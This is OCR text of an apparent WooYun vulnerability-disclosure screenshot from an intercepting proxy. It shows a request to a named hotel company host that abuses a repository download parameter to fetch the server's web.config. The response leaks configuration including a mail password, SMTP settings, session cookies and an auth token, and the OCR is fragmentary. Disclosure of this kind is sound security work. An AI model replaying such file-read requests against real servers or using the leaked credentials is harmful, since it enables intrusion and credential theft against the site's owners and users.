 Go
Cancel
< ▾
> ▾
Target: http://cj.wyn88.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
XML
ET
Repository/RepositoryDown?TransformedUrl=/web.config&TrueNa
e=%E7%BB%B4%E4%B9%9F%E7%BA%B3%E5%9B%BD%E9%99%85%E5%8F%8A%E6
%99%BA%E5%A5%BD%E9%85%92%E5%BA%97IT%E6%A0%87%E5%87%86V2.2.tx
HTTP/1.1
ost: cj.wyn88.com
roxy-Connection: keep-alive
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/
ebp,*/*;q=0.8
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
afari/537.36
eferer: http://cj.wyn88.com/Home/Index
ccept-Encoding: gzip, deflate, sdch
ccept-Language: zh-CN,zh;q=0.8,en;q=0.6
ookie: sgsa_id=wyn88.com|1432866404128790;
XB_REFER=cn.bing.com;
m_lvt_ae8bddcb177c34849249800dc684ac2c=1436835826,143687880
; Hm_lpvt_ae8bddcb177c34849249800dc684ac2c=1436878809;
SP.NET_SessionId=
jpxs;
yn88_PreOpen_Auth=
9301E6E75AD5096E26E888
C6AE68CDCBB10211655638AB3B3D9ECF61D89179F19304EEB385C584708
808472A03F9F19516CE
8A024CA8E5D2E3554A200BF3EFCB9F8D24BD994AAB03DCA7D2AC96E8270
8F
<add key="projectCache"
value="projectCache" />
<add key="date" value="1" />
<add key="mailPWD" value="123456" />
<add key="port" value="" />
<!--邮件发送配置 start-->
<!--发件箱的邮件服务器地址-->
<add key="mSenderServerHost"
value="smtp.wyn88.com" />
<!--发件箱的用户名-->
<add key="mSenderUsername"
value="cj
com" />
<!--发件人邮箱密码-->
<add key="mSenderPassword"
value="
" />
<!--邮件发送配置 End-->
<!--项目提前预警时间-->
<add key="PlLimtDay" value="1" />
<!--任务提前预警时间-->
<add key="TaskLimtDay" value="1" />
<!--自动发送信息时间小时-->
<add key="AutoSendTime" value="7" />
<!--自动发送信息时间分钟-->
www.wooyun.org